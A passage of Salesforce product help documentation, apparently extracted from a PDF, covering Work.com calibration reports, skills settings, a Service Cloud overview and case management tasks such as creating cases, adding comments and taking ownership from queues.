## <span id="page-2191-0"></span>Customize a Calibration Report

Enhance your calibration report with additional columns and filters.

Calibration reports use Salesforce reporting. You can filter and specify additional custom columns for your calibration report. The columns display in the order you specify. However, the sort order in reports doesn't apply in calibration reports.

- **1.** On the Calibration tab, select a calibration report from the drop-down list.
- **2.** Click **View/Edit Report**.
- **3.** Click **Customize**.
- **4.** Add filters and columns to your report, as necessary.
	- The following columns are required and can't be removed from calibration reports:
		- **–** Performance Cycle ID
		- **–** Feedback Request ID
		- **–** Feedback ID
		- **–** Subject: User ID
		- **–** Subject: Full Name (or Subject: First Name and Subject: Last Name)
- **5.** Click **Save**.
	- Example: Some common uses include:
		- **•** Filter by Performance Summary Cycle for the required performance summary cycle
		- **•** Filter by Department to create a report for the department
		- **•** Filter by Location to create a report for that location

#### SEE ALSO:

[Reports Give You Access to Your Data](#page-4139-0) [Calibration Overview](#page-2189-0) [Create a Calibration Report](#page-2190-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Calibration requires a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view the Calibration tab:

**•** "Enable Work.com Calibration"

## <span id="page-2192-0"></span>Update Performance Summary Details

Easily update performance summary details directly in the calibration report.

You can only update performance summaries you have access to. If you have "Modify All Data" or "View All Data" permissions for performance summaries, then you can see the ratings of performance summaries before they are submitted. The only editable fields are the multiple choice questions answered by a user's manager, and do not include peer, self, or skip level summaries. Once the performance summary is finalized and shared with the user, answers can't be edited.

- **1.** On the Calibration tab, select a calibration report from the drop-down list.
- **2.** On the Employees in Graph section, double-click the rating to you want to change. You can only change ratings on a submitted performance summary.
- **3.** Select the new value.
- **4.** Click **Save**.

SEE ALSO:

[Calibration Overview](#page-2189-0) [Create a Calibration Report](#page-2190-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Calibration requires a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view the Calibration tab:

**•** "Enable Work.com Calibration"

To edit performance ratings:

**•** "Create," "Read," and "Edit" on Feedback, Feedback Question, Feedback Question Sets, and Feedback Requests

AND

"Read" on Performance Cycles

## <span id="page-2193-1"></span>Export Calibration Report Details

Performance summary data can be exported with the underlying calibration report.

- **1.** On the Calibration tab, select a calibration report.
- **2.** Click **View/Edit Report**.
- **3.** Click **Export Details**.
- **4.** Select the file encoding and file format.
- **5.** Click **Export**.

SEE ALSO:

[Calibration Overview](#page-2189-0) [Create a Calibration Report](#page-2190-0)

# <span id="page-2193-0"></span>Skills Customization

You can change object permissions for the skill and endorsement objects to suit the needs of your organization.

Customize the skill and endorsement objects in the same way you edit other objects. This includes adding custom fields, modifying page layouts, and adding triggers, workflow, and validation rules. You can also customize the hovers that appear on skills, so that you expose specific standard and custom fields.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Calibration requires a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view the Calibration tab:

**•** "Enable Work.com Calibration"

To edit performance ratings:

**•** "Create," "Read," and "Edit" on Feedback, Feedback Questions, Feedback Question Sets, and Feedback Requests

AND

"Read" on Performance Cycles

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



Administrators can change object permissions for the skill and endorsement objects to suit the needs of their organization. For example, you can configure object settings so users can't create skills, and only skills created by an administrator can be assigned to others. By default, supported user profiles have the ability to see, create, edit, and remove skills, and administrators have "Modify All Data" and "View All Data" permissions.

Additionally, administrators can change some skills settings on the Work.com Settings page. From Setup, enter *Work.com Settings* in the Quick Find box, then select **Work.com Settings**.

#### **Edit Skills and Endorsements via record detail pages**

Disables inline editing of skills and endorsements on Chatter profiles. Recommended if you have customized these objects with custom required fields.

Note: Don't enable this setting if you want to use skills in Chatter profiles.

#### **Generate feed posts when users add a new skill**

Automatically creates a Chatter feed post when a user adds a new skill to a profile.

#### **Enable Suggested Skills**

Automatically suggests skills based on users' Chatter topics.

You can also install a package with additional reports and dashboards for thanks and skills features:

- **•** [Thanks and Skills Reports and Dashboards \(Production Package\)](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)
- **•** [Thanks and Skills Reports and Dashboards \(Sandbox Package\)](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### SEE ALSO:

- [Skills Overview](#page-1501-0)
- [Skills Limitations](#page-2195-0)
- [Object Permissions](#page-574-0)
- [Edit Object Permissions in Profiles](#page-549-0)
- [Enable or Disable Work.com Settings](#page-2174-0)

[Work.com Report and Dashboard Overview](#page-2160-0)

## <span id="page-2195-0"></span>Skills Limitations

Skills and endorsements have special behaviors and limitations.

Note the following restrictions:

- **•** The Skills feature is not supported in Communities.
- **•** All skill records are visible to users with the "Read" permission on Skills.
- **•** Skill User and Endorsement records can only be deleted by the owner and users with the "Modify All Data" permission.
- **•** To restore the users and endorsements associated with a deleted skill, retrieve the skill from the recycle bin. Creating a skill with the same name will not restore the prior associations.
- **•** Users can only endorse others, not themselves. Users can't be endorsed more than once by the same person on the same skill.

Administrators can endorse users on behalf of other users through the API.

**•** Users can't see the skills widget on a Chatter profile page unless Chatter is enabled and users have the "Read" permission on Skills and Skill Users.

SEE ALSO: [Skills Overview](#page-1501-0)

[Skills Customization](#page-2193-0)

[Enable or Disable Work.com Settings](#page-2174-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions**
# SUPPORT YOUR CUSTOMERS

# Service Cloud

Use Service Cloud to wow your customers with awesome service and boost your support team's productivity.



With Service Cloud, let your customers choose how they communicate with your support agents, whether it's by web, email, phone, or social media. Make life easier for your support agents by automating processes like case assignment, notifications, escalations, milestones, service contracts, and more. And, give your team a unified help desk from which to see a 360-degree view of each customer case and the tools to resolve them quickly.

[Learn Service Cloud with Trailhead!](https://trailhead.salesforce.com/en/trail/service_cloud)

# Case Management

A case is a customer's question or feedback. Customize and automate case support processes for faster response times and happier customers.

- **•** [Case Teams Overview](https://help.salesforce.com/HTViewHelpDoc?id=caseteam_def.htm&language=en_US)
- **•** [Case Queues Overview](https://help.salesforce.com/apex/HTViewHelpDoc?id=queues_overview.htm&language=en_US)
- **•** [Response Rules Setup](https://help.salesforce.com/apex/HTViewHelpDoc?id=creating_auto-response_rules.htm&language=en_US)
- **•** [Escalation Rules Setup](https://help.salesforce.com/apex/HTViewHelpDoc?id=rules_escalation_create.htm&language=en_US)
- **•** [Assignment Rules Setup](https://help.salesforce.com/apex/HTViewHelpDoc?id=creating_assignment_rules.htm&language=en_US)
- **•** [Macros Setup](https://help.salesforce.com/HTViewHelpDoc?id=macros_create.htm&language=en_US)

# Knowledge Base

Create, share, and find relevant information faster to deliver awesome customer service.

- **•** [Knowledge Overview](https://help.salesforce.com/HTViewHelpDoc?id=knowledge_map.htm&language=en_US)
- **•** [Knowledge Setup](https://help.salesforce.com/HTViewHelpDoc?id=knowledge_setup.htm&language=en_US)

# Multi-Channel Support

Make customers happier by offering them many choices in how to reach your support team.

- **•** [Web-to-Case Setup](https://help.salesforce.com/apex/HTViewHelpDoc?id=setting_up_web-to-case.htm&language=en_US)
- **•** [Email-to-Case Overview](https://help.salesforce.com/apex/HTViewHelpDoc?id=customizesupport_email.htm&language=en_US)
- **•** [Question-to-Case Setup](https://help.salesforce.com/HTViewHelpDoc?id=questions_qtc_set_up_qtc.htm&language=en_US)
- **•** [Live Agent Setup](https://help.salesforce.com/apex/HTViewHelpDoc?id=live_agent_administrators_intro.htm&language=en_US)
- **•** [Omni-Channel Overview](https://help.salesforce.com/HTViewHelpDoc?id=service_presence_intro.htm&language=en_US)
- **•** [Online Communities Overview](https://help.salesforce.com/HTViewHelpDoc?id=networks_overview.htm&language=en_US)
- **•** [Call Center Overview](https://help.salesforce.com/HTViewHelpDoc?id=cti_overview.htm&language=en_US)
- **•** [Open CTI Overview](https://help.salesforce.com/HTViewHelpDoc?id=cloud_cti_api_overview.htm&language=en_US)
- **•** [Social Customer Service Overview](https://help.salesforce.com/HTViewHelpDoc?id=social_customer_service_overview.htm&language=en_US)
- **•** [SOS Setup](https://help.salesforce.com/HTViewHelpDoc?id=sos_intro.htm&language=en_US)

# Unified Help Desk for Support

Boost support agent productivity with a dashboard-like interface that supports multiple cases across every service channel.

- **•** [Case Feed Overview](https://help.salesforce.com/apex/HTViewHelpDoc?id=case_interaction_overview.htm&language=en_US)
- **•** [Salesforce Console Overview](https://help.salesforce.com/HTViewHelpDoc?id=console2_about.htm&language=en_US)
- **•** [Custom Console Components Overview](https://help.salesforce.com/HTViewHelpDoc?id=console2_components_overview.htm&language=en_US)

# Customer Support Agreements

Represent and enforce service-level agreements like warranties, subscriptions, or maintenance agreements with entitlement management.

- **•** [Entitlements Overview](https://help.salesforce.com/HTViewHelpDoc?id=entitlements_overview.htm&language=en_US)
- **•** [Entitlement Management Setup](https://help.salesforce.com/HTViewHelpDoc?id=entitlements_setting_up_entitlement_management.htm&language=en_US)

# Tracking Customer Inquiries

# <span id="page-2197-0"></span>Cases

# Cases

A case is a customer's question or feedback. Support agents can review cases to see how they can deliver better service. Sales reps can use cases to see how they affect the sales process. Responding to cases keeps your customers happy and enhances your brand.

Your administrator can set up communication channels to gather cases from customers' preferred forms of contact. Channels include Communities for online forums, Email-to-Case for emails, Web-to-Case for websites, Salesforce Call Center for phone calls, and more. Some channels aren't available for Lightning Experience.

From the Cases home page, you can create, locate, and edit cases and also sort and filter cases and queues using standard and custom list views.

## EDITIONS

Available in both: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Tip: If a Salesforce console is set up, you can use its dashboard-like interface to respond to multiple cases faster. If entitlements are set up, you can check whether customers are eligible for support or if cases are close to violating a milestone. If Salesforce to Salesforce is set up and cases are shared with external contacts, choose one of the list views to see cases that your business partners have shared with you. These features are available only in Salesforce Classic.

SEE ALSO:

[Cases Home](#page-2198-0) [Salesforce Console](#page-4205-0) [What Is Entitlement Management?](#page-2711-0) [Using the Chatter Answers Q&A Tab](#page-2284-0) [Case Management Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_case_implementation_guide.pdf)

## <span id="page-2198-0"></span>Cases Home

From the Cases home page, you can create, locate, and edit cases.

In addition, case home lets you jump to case reports and mass delete cases or mass email contacts on cases.

SEE ALSO:

[Cases](#page-2197-0) [Guidelines for Working with Cases](#page-2202-0) [Create Cases](#page-2201-0) [Cloning Cases](#page-2213-0) [Close Cases](#page-2226-0) [Deleting Cases](#page-2213-1) [Salesforce Console](#page-4205-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view cases:

**•** "Read" on cases

To create cases:

**•** "Create" on cases

### Viewing Case Lists

The cases list page displays a list of cases in your current view. To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.

If the Salesforce console is set up, view case lists by selecting Cases from the navigator tab (if Cases is available).

- **•** Click **Edit** or **Del** to [edit or delete a case](#page-2202-0).
- **If Chatter is enabled, click <b>or**  $\bullet$  to follow or stop following a case in your Chatter feed.
- **•** Click **New Case** or select **Case** from the Create New drop-down list in the sidebar to [create a](#page-2201-0) [case](#page-2201-0).
- **•** Select the box next to one or more cases and then use the buttons at the top of the view to [close the cases, take ownership of them, or change the case status or owner](#page-2200-0).

Note: Cases with a red arrow have been automatically escalated via your organization's escalation rules.

### Taking Ownership of Cases

To take ownership of cases in a queue, view the queue list view, check the box next to one or more cases, and then click **Accept**. Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations can grant additional access to cases beyond what the sharing model allows.

Note: The org-wide sharing model for an object determines the access users have to that object's records in queues:

#### **Public Read/Write/Transfer**

Users can view and take ownership of records from any queue.

#### **Public Read/Write or Public Read Only**

Users can view any queue but only take ownership of records from queues of which they are a member or, depending on sharing settings, if they are higher in the role or territory hierarchy than a queue member.

#### **Private**

Users can only view and accept records from queues of which they are a member or, depending on sharing settings, if they are higher in the role or territory hierarchy than a queue member.

Regardless of the sharing model, users must have the "Edit" permission to take ownership of records in queues of which they are a member. Salesforce admins, users with the "Modify All" object-level permission for Cases, and users with the "Modify All Data" permission, can view and take records from any queue or their membership in the queue.

SEE ALSO:

[Cases](#page-2197-0) [Guidelines for Working with Cases](#page-2202-0)



Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view case lists:

- **•** "Read" on cases
- To create cases:
- **•** "Create" on cases

## <span id="page-2200-0"></span>Changing Multiple Cases

From any case list page, administrators can "mass update" multiple cases at once. From any queue list view, users can take ownership of one or more cases if they are a member of that queue, if they are higher in the role or territory hierarchy than a queue member, or if the organization's default sharing for cases is Public Read/Write/Transfer. Simply check the boxes next to the desired cases and click the appropriate button. The following actions are possible:

- **• Accept**—Assigns you as the owner of the selected cases in a queue list view. Any attached open activities are transferred to you as well. In organizations that do not have the Public Read/Write/Transfer sharing model for cases, you can take cases only from queues of which you are a member or if you are higher in the role hierarchy than a queue member.
- **• Change Owner**—Assigns the cases to the one user or queue you specify. Any attached open activities are transferred to the new owner as well. When putting cases in a queue, the open activities are not transferred.

In addition to the required user permissions for this feature, you must have read sharing access to the cases you are updating.

Note: When you change case ownership, any associated open activities that are owned  $\sqrt{2}$ by the current case owner are transferred to the new owner.

**• Close**[—Closes the selected cases](#page-2226-0) using the values you specify. You can set a common Status and Reason and add any comments.

You must have the "Manage Cases" permission and read/write sharing access to the cases to use this feature.

**• Change Status**—Changes the Status of the cases to the value you set.

You must have the "Manage Cases" permission and read/write sharing access to the cases to use this feature.

SEE ALSO: [Guidelines for Working with Cases](#page-2202-0) Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

- To change case owner:
- **•** "Transfer Cases" OR "Transfer Record"

**AND** 

"Edit" on cases

To close and change the status of cases:

**•** "Manage Cases"

2193

# <span id="page-2201-0"></span>Create Cases

You can create cases in various ways:

- **•** Your admin can set up Web-to-Case and either Email-to-Case or On-Demand Email-to-Case to automatically capture cases from your website and customer emails.
- **•** Your customers can log their own cases from a community, Customer Portal, Self-Service portal, or Chatter Answers.
	- Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.
- **•** You can create cases manually from the Cases tab, the Cases related list, or, depending on your org's settings, in the feed on record detail pages.
- **•** If you have an answers community, you can [escalate an unanswered or problematic question](#page-2266-0) into a new case.

You can create or update cases only for contacts that are eligible to receive customer support. For how to find out if a contact is eligible, or if a service contract includes an entitlement, see [Verify](#page-2295-0) [Entitlements](#page-2295-0) on page 2288.

To create a case for a support email or phone call:

**1.** Use Search to find the individual's account and then locate the contact in the Contacts related list.

If the contact doesn't exist, create a contact for that account.

**2.** Click **New** in the Cases related list of the contact.

If your org uses record types, you might be prompted to choose a Record Type when creating a case. Different record types can have different fields and different picklist values.

**3.** Enter information for the case.

When you enter or select a contact for the Contact Name field, the Account Name field defaults to the account associated with the contact when you save the case. However, you can change the account in the Account Name field during subsequent updates.

- **4.** To associate the case with an asset:
	- **a.** Click the **Asset** lookup icon. Initially, the asset lookup lists all assets for the selected contact. Enter search criteria and click **Go!** to refine this list.
	- **b.** Select an asset from the assets listed to associate it with the case.
	- **c.** If you do not find a matching asset, click **New** to create a asset from the lookup dialog and associate it with the new case. The **New** button displays if your org has enabled Quick Create and you have the "Create" permission on assets.
	- **d.** To associate the new asset with a product, enter your product search criteria and click **Go!** or select a product from the list of matches. Click **Skip** if you do not want to associate the asset with a product.
	- **e.** Enter the asset details and click **Save**.
- 5. If your org settings allow it, you can associate the case with another case. Simply type the case number of the parent in the Parent Case field. Alternatively, you can click the lookup icon to search for a case's case number.

When a case is associated with a parent case it signifies a relationship between cases. The relationship can be a grouping of similar cases for easy tracking, or a division of one case into multiple cases for various users to resolve.

### EDITIONS

Available in: Salesforce Classic

Case assignment rules, Web-to-Case, Email-to-Case, and the Self-Service portal are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

### USER PERMISSIONS

To view cases:

**•** "Read" on cases

To create cases:

**•** "Create" on cases

- **6.** Optionally set who sees the case and how, depending on how your org is set up.
	- **•** To prevent the case from appearing in the Self-Service portal, deselect Visible in Self-Service Portal.
	- **•** To automatically assign the case using your org's active assignment rule, select Assign using active assignment rules. If Assign using active assignment rules is selected and no assignment rule criterion is met, the case is assigned to the Default Case Owner. If this setting isn't active, you are assigned as the owner.

If Assign using active assignment rules is selected by default and you deselect it, you override your org's default assignment rules and you're assigned as the owner.

- To automatically send an email to the contact indicating that the case was create, select Send notification email to contact.
- **7.** Click **Save**, or click **Save & New** to save the case and create another. Alternatively, click **Save & Close** to save and close the case immediately. This action sets the Closed When Created field on the case, which indicates that the case was closed during creation.

Note: When you save a newly-created case with an active assignment rule, the record type of the case can change, depending  $\Box$ on how your admin configured assignment rules.

If your org uses divisions, the division of a new case is automatically set to the division of the related contact.

#### SEE ALSO:

- [Cloning Cases](#page-2213-0)
- [Case Fields](#page-2207-0)
- <span id="page-2202-0"></span>[Cases Home](#page-2198-0)

[Solving Cases](#page-2223-0)

# Guidelines for Working with Cases

A case is a customer question or feedback. The fields and related lists you see on a case are determined by your customizations or features set up by your administrator. Learn how you can get the most out of working with cases.

### **Updating Cases**

When you change a contact, the account doesn't update to the contact's account, but you can edit the account yourself.

Contacts who are portal users can only view cases associated with the account on their contact record.

When you change an account, manual shares on a case are deleted for users who don't have read access on the new account.

If set up, select **Send notification email to contact** to let the contact know that you've updated the case. An email is sent only if you have access to the contact.

If set up, select **Assign using active assignment rules** to reassign a case using an assignment rule. If the case doesn't match rule criteria, it's reassigned to your organization's default case owner.

If set up, click **Sharing** to share a case with other users, groups, or roles.

If set up, close a case by selecting Closed under Status. Otherwise, click **Close Case** and change any fields as needed. If knowledge article submissions are set up, click **Save and Create**

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Case assignment rules, case escalation rules, web-to-case, and customer portals are available in:

**Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

### USER PERMISSIONS

To view cases:

**•** "Read" on cases

To update cases:

**•** "Edit" on cases

**Article** to store information that would help others close similar cases. When the draft article you submit is published, it's attached to the case and available in the knowledge base for easy reference.

If set up, a Web-to-Case Information section lists information entered by the customer who created the case from a website form.

#### **Using Case Related Lists**

To reply and work with cases created from Email-to-Case, use the Emails related list.

To view the required steps in a support process or to add the date of a completed milestone, use the Case Milestones related list.

To find articles from your organization's knowledge base to help solve a case, use the Articles related list. To initiate a search, type keywords. Attach relevant articles to the case to track solutions and help others solve similar cases. Attached articles appear on the related list. If you create a draft article while closing a case, the article appears on the related list after the draft article is published.

To find solutions (version 1.0 of articles) to help solve a case, use the Solutions related list. If solution categories are set up, choose them to refine your search, along with keywords. If suggested solutions are set up, click **View Suggested Solutions** to see relevant solutions. The solutions are suggested based on relevancy and case similarity.

#### **Replying to Cases from Chatter Answers (Not Available in Lightning Experience)**

To reply to a case converted from a question on a web community, type your response in the Chatter-like feed, and click **Answer Customer**. Your response is tracked on the Case Comments related list.

Case comments marked Public display as private messages from customer support in Chatter Answers. They don't display to the entire community. For example, if a support agent adds a public case comment, it displays only to the case's contact private messages in Chatter Answers. Support agents can read all private and public case comments.

SEE ALSO:

[Case Fields](#page-2207-0) [Case History](#page-2206-0) [Case Teams](#page-2929-0) [Case Comments](#page-2203-0) [Assigning Cases](#page-2214-0) [Working with Case Emails](#page-2228-0) [Using the Case Milestones Related List](#page-2211-0) [Using the Chatter Answers Q&A Tab](#page-2284-0)

### <span id="page-2203-0"></span>Case Comments

Case comments let you and your support agents add, edit, and delete public and private comments on a case. All comments appear in the Case Comments related list.

Comments can remain private or be made publicly available to a case's contact on the Customer Portal, Self-Service portal, or Chatter Answers. You can also set up your portal or Web community to let customers comment on their cases. When a portal user adds a comment, the case owner receives an email. A comment icon  $\textcircled{\textbf{P}}$  remains on the case heading until the case owner views it.

 $\mathcal{A}$ Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

#### SEE ALSO:

[Creating and Editing Case Comments](#page-2204-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

<span id="page-2204-0"></span>You can create or edit a case comment from:

- **•** The Internal Comments [field on a case edit page](#page-2206-1)
- **•** [The Case Comments related list on a case detail page](#page-2205-0)

SEE ALSO:

[Cases](#page-2197-0)



Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view case comments:

**•** "Read" on cases

To add case comments and make case comments public:

**•** "Edit" or "Create" on cases

To edit or delete case comments added by other users:

**•** "Modify All" on cases

To edit, delete, or make public your existing case comments:

**•** "Edit Case Comments"

### <span id="page-2205-0"></span>Creating and Editing Case Comments on Case Detail Pages

- **1.** Click **New** or **Edit** on the Case Comments related list.
- **2.** Optionally, select Public to enable comment notifications to the contact on the case, and to let the contact view the comment on the Customer Portal or Self-Service.
- **3.** Type comments in Comment.
- **4.** Click **Save**.
- Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.
- Note: If you publish cases and case comments to external contacts via Salesforce to Salesforce, all public case comments are automatically shared with a connection when you share a case. To stop sharing a comment, select **Make Private**.
- **Tip:** On the Case Comments related list:
	- **•** Click **Del** to delete an existing comment.
	- **•** Click **Make Public** or **Make Private** to change the public status of a comment on the Customer Portal or Self-Service portal. Case comments marked Public display as private messages from customer support in Chatter Answers. They don't display to the entire community. For example, if a support agent adds a public case comment, it displays only to the case's contact private messages in Chatter Answers. Support agents can read all private and public case comments.

SEE ALSO:

[Case Comments](#page-2203-0) [Creating and Editing Case Comments](#page-2204-0)



Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view case comments:

**•** "Read" on cases

To add case comments and make case comments public:

**•** "Edit" or "Create" on cases

To edit or delete case comments added by other users:

**•** "Modify All" on cases

To edit, delete, or make public your existing case comments:

**•** "Edit Case Comments"

### <span id="page-2206-1"></span>Creating and Editing Case Comments on Case Edit Pages

- **1.** Click **New** on the Cases tab to create a case, or select an existing case and click **Edit**.
- **2.** Type your comments in Internal Comments.
- **3.** Optionally, select Send Customer Notification to email the contact on the case of your new public comment.

#### **4.** Click **Save**.

An email is sent to the case owner whenever a case comment is created or updated.

Note: Send Customer Notification displays on case edit pages when:

- **•** An administrator has enabled case comment notification to contacts on [Support Settings](#page-2686-0) or [Self-Service Portal settings](#page-2467-0) pages.
- **•** The comment is marked Public.
- There's a contact on the case.
- **•** The contact on the case has a valid email address.

#### SEE ALSO:

[Case Comments](#page-2203-0) [Creating and Editing Case Comments](#page-2204-0)

# <span id="page-2206-0"></span>Case History

The Case History related list of a case detail page tracks the changes to the case. Any time a user modifies any of the standard or custom fields whose history is set to be tracked on the case, a new entry is added to the Case History related list. All entries include the date, time, nature of the change, and who made the change. Modifications to the related lists on the case are not tracked in the case history.

Note: Changes to the Closed When Created field are only tracked when the field is updated via the Force.com API.

In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, for automated case changes that result from Web-to-Case or case assignment or escalation rules, the user listed in the history is the Automated Case User chosen in the Support Settings.

SEE ALSO:

[Cases](#page-2197-0)



Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view case comments:

**•** "Read" on cases

To add case comments and make case comments public:

**•** "Edit" or "Create" on cases

To edit or delete case comments added by other users:

**•** "Modify All" on cases

To edit, delete, or make public your existing case comments:

**•** "Edit Case Comments"

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view cases:

**•** "Read" on cases

# <span id="page-2207-0"></span>Case Fields

Depending on your page layout and field-level security settings, some fields may not be visible or editable.

